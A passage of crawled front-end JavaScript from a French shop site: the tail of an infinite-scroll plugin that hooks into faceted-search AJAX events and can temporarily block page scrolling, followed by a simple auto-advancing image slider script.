			kiwik.infinitescroll.processReset();
		});


		//SUPPORT POUR LA NOUVELLE VERSION DE AS4
		$(document).on('as4-After-Set-Results-Contents', function(id_search, context) {
			kiwik.infinitescroll.processReset();
		});
		$(document).on('as4-Search-Reset', function(id_search) {
			kiwik.infinitescroll.processReset();
		});

		//SUPPORT POUR BLOCKLAYERED
		if(kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED){

			$(document).ajaxComplete(function(e, jqXHR, ajaxOptions){
				//If the request is one of the blocklayered, then we need to reset the infinite scroll
				if(ajaxOptions.url.search('/modules/blocklayered') != -1 
					&& ajaxOptions.url.search('&infinitescroll=1') == -1){
					kiwik.infinitescroll.log('AJAX call on blocklayered');
					//la page peut être différente de 1 si on fait F5 par exemple
					var matches = /\/page\-([\d]*)/.exec(ajaxOptions.url)
					var page_called = 1;
					if (matches && matches.length) {
						page_called = parseInt(matches[1]);
						if (isNaN(page_called)) {
							page_called = 1;
						}
					}

					//on désactive le scroll si on vient de fetch la page != 1
					if (page_called != 1) {
						//désactivation du scrollto que fait le module depuis peu seulement après une recherche, pour eviter que quand on charge la page 2 il nous fasse scroller...
						if (typeof $.scrollTo === "function"){
							var oldScrollTo = $.scrollTo;
							$.scrollTo = function(){
								return false;
							}
						}
					}


					kiwik.infinitescroll.override_page_to_call = ajaxOptions.url.replace(/\/page\-[\d*]/, '');
					kiwik.infinitescroll.processReset({'page':page_called});

					//override de la fonction de traitement du résultat (vu que là on a du json)
					kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
						data = JSON.parse(result);
						var base_url = document.location.href;
						//suppression des trucs après le #
						base_url = base_url.substr(0, base_url.indexOf('#'))
						//suppression du p=XXX
						base_url = base_url.replace(/\?p=[\d]*/, '?');
						base_url = base_url.replace(/\&p=[\d]*/, '');
						//on enlève aussi page-XX dans le friendly
						data.current_friendly_url = utf8_decode(data.current_friendly_url.replace(/\/page\-[\d*]/, ''));
						//ici ffriendly url c'est juste après le "#" (inclu)
						kiwik.infinitescroll.override_friendly_url = base_url + data.current_friendly_url;
						kiwik.infinitescroll.log('Overriding override_friendly_url with ' + kiwik.infinitescroll.override_friendly_url);
						var $response = $('<html />').html(utf8_decode(data.productList));
						var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
						return $products;
					};				
					kiwik.infinitescroll.addPageToFriendlyUrl = function(url, page) {
						return url + '/page-'+page;
					};
					//je suis désolé... mais blocklayered est mal fait donc bon
					setInterval(function(){lockLocationChecking = true}, 10);
				}

				//gestion du blocklayered sur la 1.7
				//désactivation et passage par l'event "updateProductList"
				/*if (ajaxOptions.url.search('from-xhr') != -1 ) {
					kiwik.infinitescroll.log('AJAX call on facetedsearch');
					kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
					kiwik.infinitescroll.processReset();
				}*/
			});//end ajaxComplete

			if (typeof prestashop !== "undefined") {
				//on regarde si on est bien sur un résultat de recherche à facette
				prestashop.on('updateProductList', function(data) {
					if (typeof data === 'object') {
						if (typeof data.current_url !== "undefined" && typeof data.rendered_facets !== "undefined" && typeof data.rendered_products !== "undefined") {
							kiwik.infinitescroll.log('AJAX call on facetedsearch');
							var ajax_url = data.current_url;
							ajax_url += (ajax_url.indexOf('?') == -1 ? '?' : '&') + 'kiwik-ajax';
							kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajax_url);//ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
							kiwik.infinitescroll.processReset();
						}
					}
				});
			}

		}//end if blocklayered is loaded
	});
	//end document ready

	//plugin anti scroll
	// left: 37, up: 38, right: 39, down: 40,
	// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
	kiwik.antiScroll = {};
	kiwik.antiScroll.keys = {37: 1, 38: 1, 39: 1, 40: 1};
	kiwik.antiScroll.active = false;

	kiwik.antiScroll.preventDefault = function(e) {
	  e = e || window.event;
	  if (e.preventDefault)
	      e.preventDefault();
	  e.returnValue = false;  
	}

	kiwik.antiScroll.preventDefaultForScrollKeys = function(e) {
	    if (kiwik.antiScroll.keys[e.keyCode]) {
	        kiwik.antiScroll.preventDefault(e);
	        return false;
	    }
	}

	kiwik.antiScroll.disableScroll = function() {
		kiwik.antiScroll.active = true;
		kiwik.infinitescroll.log('kiwik.antiScroll.disableScroll', {'warn':true});
	  if (window.addEventListener) // older FF
	      window.addEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	  window.onwheel = kiwik.antiScroll.preventDefault; // modern standard
	  window.onmousewheel = document.onmousewheel = kiwik.antiScroll.preventDefault; // older browsers, IE
	  window.ontouchmove  = kiwik.antiScroll.preventDefault; // mobile
	  document.onkeydown  = kiwik.antiScroll.preventDefaultForScrollKeys;
	}

	kiwik.antiScroll.enableScroll = function() {
		kiwik.antiScroll.active = false;
		kiwik.infinitescroll.log('kiwik.antiScroll.enableScroll', {'warn':true});
	    if (window.removeEventListener)
	        window.removeEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	    window.onmousewheel = document.onmousewheel = null; 
	    window.onwheel = null; 
	    window.ontouchmove = null;  
	    document.onkeydown = null;  
	}

	kiwik.infinitescroll.is_initialised = true;
}

$(function(){
	initializeInfiniteScrollPlugin();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}